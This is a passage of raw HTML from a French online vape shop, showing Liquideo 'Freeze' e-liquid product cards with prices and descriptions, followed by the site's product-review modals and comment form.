href="https://www.creation-vap.fr/freeze/2816-4802-e-liquide-dragon-freeze-liquideo.html#/25-taux-0_mg">E-Liquide Dragon Freeze Liquideo 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2816" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa&nbsp;gamme méchamment fraîche Freeze&nbsp;avec son&nbsp;e-liquide prêt à vaper Dragon. Frissonnez de plaisir en dégustant son bon goût...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6616-home_default/e-liquide-mananas-freeze-liquideo.jpg" alt = "E-Liquide Mananas Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6616-large_default/e-liquide-mananas-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1781"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1781" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1781" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1781" name="id_product_attribute"> <input type="hidden" value="1781" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1781" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1781" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1781" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1781" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html">E-Liquide Mananas Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1781" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme méchamment frais Freeze avec son e-liquide Mananas. Découvrez un délicieux sorbet glacé au bon goût...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1780" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6615-home_default/e-liquide-framboyz-freeze-liquideo.jpg" alt = "E-Liquide Framboyz Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6615-large_default/e-liquide-framboyz-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1780"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_1780" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1780" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1780" name="id_product_attribute"> <input type="hidden" value="1780" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1780" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1780" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1780" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1780" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html">E-Liquide Framboyz Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1780" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Framboyz de la gamme Freeze conçu en France par Liquideo est un délicieux sorbet givré à la framboise légèrement sucrée, de quoi vous...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1785" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1785-e-liquide-dragon-freeze-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6605-home_default/e-liquide-dragon-freeze-liquideo-50-ml.jpg" alt = "E-Liquide Dragon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6605-large_default/e-liquide-dragon-freeze-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="1785"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_1785" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1785" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1785" name="id_product_attribute"> <input type="hidden" value="1785" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1785" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1785" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1785" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1785" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1785-e-liquide-dragon-freeze-liquideo-50-ml.html">E-Liquide Dragon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1785" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Préparez vous à une sensation méchamment fraîche avec la gamme Freeze conçu par Liquideo avec son e-liquide Dragon, savourez le goût délicieux du...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1778" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1778-e-liquide-cola-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6614-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6614-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1778"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_1778" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1778" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1778" name="id_product_attribute"> <input type="hidden" value="1778" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1778" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1778" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1778" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1778" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1778-e-liquide-cola-freeze-liquideo.html">E-Liquide Cola Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1778" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Dégustez ce e-liquide Cola conçu par Liquideo pour sa gamme Freeze, inspirée du célèbre sorbet au cola, cette recette gourmand et fraîche saura...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1783" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6617-home_default/e-liquide-melon-freeze-liquideo.jpg" alt = "E-Liquide Melon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6617-large_default/e-liquide-melon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1783"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1783" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1783" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1783" name="id_product_attribute"> <input type="hidden" value="1783" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1783" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1783" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1783" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1783" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html">E-Liquide Melon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1783" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le fabriquant de e-liquide Français Liquideo vous présente sa gamme Freeze avec son prêt à booster Melon. Dégustez un sorbet glacé au savoureux...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3056" data-id-product-attribute="5446" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/3056-5446-e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6734-home_default/e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.jpg" alt = "E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6734-large_default/e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.jpg" > <span class="product-additional" data-idproduct="3056"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3056" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3056" name="minimal_quantity"> <input type="hidden" value="5446" class="id_product_attribute id_product_attribute_3056" name="id_product_attribute"> <input type="hidden" value="3056" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3056" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3056 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3056" data-id-product-attribute="5446" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3056" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/3056-5446-e-liquide-fruit-du-serpent-pret-a-vaper-liquideo-freeze.html#/25-taux-0_mg">E-Liquide Fruit Du Serpent Liquideo Freeze 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3056" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Remplissez vos clearomiseurs les yeux fermés avec le e-liquide prêt à vaper Fruit Du Serpent élaboré par la marque française de e-liquide pour...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=2830" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=2830" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/6733-medium_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" title="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">E-Liquide Druginbus Freeze Liquideo 10Ml</p><div itemprop="description"><p>Si vous aimez ces petites sucreries colorées d’un amour sincère, alors le<strong><span style="color:#9b9b9b;"> e-liquide Druginbus</span></strong>&nbsp;de la nouvelle<span style="color:#9b9b9b;"><strong> gamme&nbsp;Freeze</strong></span> élaborée par la <strong><span style="color:#9b9b9b;">marque française Liquideo</span></strong>&nbsp;saura vous rendre tout cet amour.&nbsp;</p><p>Votre <strong><span style="color:#9b9b9b;">e-liquide Freeze</span></strong> est disponible en flacon de 10ml sous <span style="color:#9b9b9b;"><strong>différents taux de nicotine</strong></span>.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons 